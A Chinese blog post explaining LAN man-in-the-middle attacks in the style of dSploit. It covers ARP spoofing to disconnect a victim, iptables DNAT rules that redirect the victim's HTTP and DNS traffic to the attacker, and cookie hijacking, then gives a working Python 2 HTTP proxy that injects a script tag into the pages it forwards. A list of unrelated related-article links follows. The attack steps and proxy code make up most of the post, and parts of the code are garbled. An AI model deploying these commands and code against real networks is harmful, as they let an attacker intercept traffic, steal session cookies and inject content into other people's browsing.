局域网下的html注入及DNS劫持

之前研究Dsploit的部分功能实现原理,现在了解的差不多了,简要记录下Dsploit的断网攻击,html注入,图片替换,cookie劫持的原理。本篇blog需要有一定的网络知识基础在看。

假设现有三台主机,A代表网关,B代表攻击者,C代表受害者。A,B,C的ip分别为192.168.1.1 192.168.1.2 192.168.1.3

B使用Nmap扫描当前网段下的主机,发现了网关A,联网主机C。

断网原理:B如果想让C断网,只需要用arpspoof不断发arp reply包将自己伪装为网关A,即发送的arp reply包中ip为网关的ip192.168.1.1,但是arp reply中的mac却是自己的,这样C主机会将数据发送给攻击者B,如果攻击者B没有设置ip转发,那么主机C就会断网。

html注入,图片替换,cookie劫持原理:

在上述的断网原理下,如果攻击者B开启了ip转发功能,用iptables工具输入 iptables -t nat -s 192.168.1.3 -p tcp --dport 80 -j DNAT --to 192.168.1.2:8080

将主机C发送的目的端口是80的tcp报文转发到本机监听的端口8080上(注:这里8080只是举例用,不一定非要8080,只要是http代理监听的端口就行)

然后主机B在本机上运行http代理程序,http代理根据主机C发的http头可知主机C要连接的网站是哪个网站,根据网址将http请求转发,再将网站的响应转发给主机C,这样主机C还不知道自己的数据已经被窃听到了。

html注入发生在攻击者B将网站的响应转发给主机C的过程中,若http代理发现该响应可以注入html代码,就将html代码注入到响应后,再将注入后的响应发送给主机C,cookie劫持,图片替换发生在攻击者B转发主机C的http请求时,http代理将主机C发送的http请求中的cookie记录下来,就可利用主机C的cookie来进行登录服务。若http代理发现http头请求的文件类型为图片,则直接转发自己定义的图片给主机C。

DNS劫持原理与html注入类似,iptables -t nat -p udp --dport 53 -j DNAT --to 192.168.1.2:3000将DNS请求转发给本机的DNS代理,根据DNS报文的内容决定要不要伪造DNS响应。



下面给一个简单的http代理程序源码,本http代理会在响应中注入<script>alert("you have been hacked.")</script>

#!/

# coding = utf-8

import socket

import threading

import re class HttpHeaderParser(object):

def __init__(self, arg):

super(HttpHeaderParser, self).__init__()

self.arg = arg

self._parse();

def _parse(self):

try:

#print 'raw data:\n' + self.arg;

data = self.arg[self.arg.find('\r'):self.arg.find('\n\r\n')]

self.name = re.findall('\n(.*?):',data);

self.value = re.findall(':(.*?)\r',data);

self.body = self.arg[self.arg.find('\r\n\r\n') + 4:];

self.status = self.arg[0:self.arg.find('\r\n')];

for i in range(0,len(self.value)):

self.value[i] = self.value[i].lstrip();#过滤不必要的空格

self._getHostAddr();

except:

print 'error';

#print self.arg;

def getAttribute(self,name):

if name in self.name:

return self.value[self.name.index(name)];

return None;

def setAttribute(self,name,value):

if name in self.name:

self.value[self.name.index(name)] = value;

return ;

self.name.append(name);

self.value.append(value); def _getHostAddr(self):

self.host = self.getAttribute('Host');

self.port = 80;

if ':' in self.host:

tmp = self.host;

self.host = tmp[0:tmp.find(':')];

self.host = socket.gethostbyname(self.host);

self.port = int(tmp[tmp.find(':') + 1:])

def getAddr(self):

return (self.host,self.port); def buildHeader(self):

tmp = self.status + '\r\n';

for i in range(0,len(self.name)):

tmp = tmp + self.name[i] + ':' + self.value[i] + '\r\n';

tmp = tmp + '\r\n' + self.body;

#print 'build:\n' + tmp;

return tmp; def proc(client):

data = client.recv(2048);

#print data;

if data:

parser = HttpHeaderParser(data);

addr = parser.getAddr();

if addr[0] == '192.168.155.1':

addr = (socket.gethostbyname('123.207.127.183'),80);

parser.setAttribute('Host','123.207.127.183')

parser.setAttribute('Accept-Encoding','');

head = parser.buildHeader();

sock = socket.socket(socket.AF_INET,socket.SOCK_STREAM);

sock.connect(addr);

sock.sendall(head);

html = sock.recv(2048);

while html:

html = html.replace('<body>','<body><script>alert(\"you have been hacked.\")</script>');

print html;

client.sendall(html);

html = sock.recv(1024);

sock.close(); client.close(); def main():

addr = ('0.0.0.0',3000);

sock = socket.socket(socket.AF_INET,socket.SOCK_STREAM);

sock.bind(addr);

sock.listen(80);

b = True;

while b:

client,clientaddr = sock.accept();

t = threading.Thread(target = proc,args =(client,));

t.start();

#t.join();

sock.close();

print 'finish!!!'; if __name__ == '__main__':

main()

在本机设置为http代理运行之后,打开网页

会先出现

然后才是网站的真正响应。

ps:如有错误,欢迎指正。

局域网下的html注入及DNS劫持的更多相关文章

- 关于全站https必要性http流量劫持、dns劫持等相关技术

关于全站https必要性http流量劫持.dns劫持等相关技术 微信已经要求微信支付,申请退款功能必须12月7号之前必须使用https证书了(其他目前为建议使用https),IOS也是2017年1月1 ...

- 一文搞懂│XSS攻击、SQL注入、CSRF攻击、DDOS攻击、DNS劫持

目录 XSS 攻击 SQL 注入 CSRF 攻击 DDOS 攻击 DNS 劫持 XSS 攻击 全称跨站脚本攻击 Cross Site Scripting 为了与重叠样式表 CSS 进行区分,所以换了另 ...

- Kali 局域网 DNS 劫持

<一> 所需工具 1: Kali-linux-2017 2: ettercap 0.8.2 3: web 服务器, 这里以 node 为例 <二> 原理 1: DNS劫持 ...

- kali下DNS劫持(9.28 第十四天)

DNS劫持 环境: windows2008R2 被攻击者 kali 攻击者 1.在攻击者电脑中搭建web服务 2.在/var/www/html 写入html文件 index.htm ...

- openwrt-智能路由器hack技术(1)---"DNS劫持"

openwrt-智能路由器hack技术(1)---"DNS劫持" 1 导读 PS:之前写的一个文章,现在发现结构内容排版不是太好,导致阅读体验太差,影响传播和SEO,所以现在整 ...

- 无线安全: 通过伪AP进行DHCP+DNS劫持的钓鱼攻击

有了之前学习802.11的数据帧格式.芯片硬件参数学习的基础后,我们接下来继续学习无线安全中黑客是怎样进行流量劫持攻击的 相关学习资料 http://www.freebuf.com/articles/ ...

- 轻松了解DNS劫持

对于互联网,人们总是高谈阔论,却很少有人愿意去了解电脑.手机.电视这些设备到底是如何被"连接"起来的.本文通过"我",一个普通的网络请求的视角,给大家介绍下&q ...

- DNS劫持解决方法

刚在家上网,发自己的浏览器竟然还会弹出页面广告(我浏览器装了屏蔽广告的浏览器应用,理论上就不会出现什么弹出来的广告). 于是自己仔细研究了下,发现在易迅的页面竟然嵌套了一个iframe,首先易迅肯定不 ...

- 【HTTP劫持和DNS劫持】腾讯的实际业务分析

简单介绍一下HTTP劫持和DNS劫持的概念,也就是运营商通过某些方式篡改了用户正常访问的网页,插入广告或者其他一些杂七杂八的东西. 首先对运营商的劫持行为做一些分析,他们的目的无非 ...

随机推荐

- 深度学习系列 Part (1)

传统机器学习的回顾 近年来,深度学习的概念十分火热,人工智能也由于这一技术的兴起,在近几年吸引了越来越多的关注.我们这里,将结合一些基本的用例,简要的介绍一下这一新的技术. 我们首先需要明确人工智能. ...

- hive1.2.2部署

1.解压hvie.tar,进入conf目录下,cp hive-default.xml.template hive-site.xml; 2.将hive下的新版本jline的JAR包拷贝到hadoop下: ...

- CodeForces 11D(状压DP 求图中环的个数)

Given a simple graph, output the number of simple cycles in it. A simple cycle is a cycle with no re ...

- css给div添加阴影效果

直接上代码: <style type="text/css">.mydiv{ width:250px; height:auto; border:#909090 1px ...

- 移动端click事件延迟300ms的原因以及解决办法[转载]

原文:http://www.bubuko.com/infodetail-822565.html 这要追溯至 2007 年初.苹果公司在发布首款 iPhone 前夕,遇到一个问题 —— 当时的网站都是为 ...

- mysql查询锁表及解锁

SHOW PROCESSLIST; KILL ; 锁表网上解释: 这牵涉到mysql的事务,简单通俗的话,就这样给你解释有一个任务序列控制sql语句的执行,第一次有select的语句查询表a,mysq ...

- 配置mysql为主主复制步骤

mysql版本:mysql-5.6.24-solaris10-sparc-64bit.tar 操作系统:solaris 11g u10 操作用户:使用非root进行操作安装,a路服务器ip地址为192 ...

- 【2】构建一个SSM项目结构

初步思考一下这个项目的结构,由于是给一个比较老的公司做这个外包项目,服务器是搭建在windows操作系统上的Tomcat6.0,系统的JDK版本也是JDK1.6,都是比较旧. 数据库方面有专人负责,所 ...

- tomcat不编译webapps下的war包的解决办法

1.首先看看tomcat是否能正常启动,如果启动tomcat一闪而过那么就使用dos命令启动tomcat看看报什么错 如果是端口占用的错误.使用netstat -ano命令查看占用端口的程序 然后用任 ...

- 清理win10过期补丁的命令

作用是删除已经被新版本取代的旧系统文件 DISM.exe /Online /Cleanup-Image /StartComponentCleanup /ResetBase 注1: 执行后, 补丁就无法 ...